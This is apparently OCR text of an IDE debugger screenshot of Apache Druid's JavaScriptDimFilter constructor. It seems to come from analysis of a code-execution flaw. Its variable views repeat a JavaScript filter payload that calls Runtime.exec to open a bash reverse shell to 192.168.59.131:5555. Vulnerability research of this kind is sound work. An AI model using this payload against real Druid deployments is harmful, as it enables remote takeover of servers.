 JavaScriptDimFilter.java DimFilter.java JsonSubTypes.java BeanDeserializer.java PropertyBasedCreator.java TransformSpec.java AbstractOptimizableDimFilter.java
1: Project
67
68 @JsonCreator
69 public JavaScriptDimFilter(
70 @JsonProperty("dimension") String dimension, dimension: "added"
71 @JsonProperty("function") String function, function: "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.59.131/5555 0>&1')}"
72 @JsonProperty("extractionFn") @Nullable ExtractionFn extractionFn, extractionFn: null
73 @JsonProperty("filterTuning") @Nullable FilterTuning filterTuning, filterTuning: null
74 @JacksonInject JavaScriptConfig config config: JavaScriptConfig@12761
75 )
76 {
77 Preconditions.checkArgument( expression: dimension != null, errorMessage: "dimension must not be null");
78 Preconditions.checkArgument( expression: function != null, errorMessage: "function must not be null");
79 this.dimension = dimension; dimension: "added"
80 this.function = function; function: "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.59.131/5555 0>&1')}"
81 this.extractionFn = extractionFn; extractionFn: null
82 this.filterTuning = filterTuning; filterTuning: null
83 this.config = config; config: JavaScriptConfig@12761
84 }
85
JavaScriptDimFilter › JavaScriptDimFilter()
Debug: Apache Druid
Debugger Console
Frames Variables
...
<init>:83, JavaScript
newInstance0:-1, Na
newInstance:62, Nat
newInstance:45, Del
newInstance:423, Co
call:124, AnnotatedC
createFromObjectW
createFromObjectW
build:198, PropertyB
_deserializeUsingPro
deserializeFromObje
this = {JavaScriptDimFilter@12758} ... toString()
dimension = "added"
function = "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/192.168.59.131/5555 0>&1')}"
extractionFn = null
filterTuning = null
config = {JavaScriptConfig@12761} ... toString()
enabled = true
this.filterTuning = null
this.config = {JavaScriptConfig@12761} ... toString()
7: Structure
2: Favorites
0: Messages 5: Debug 6: TODO Terminal Java Enterprise 1 Event Log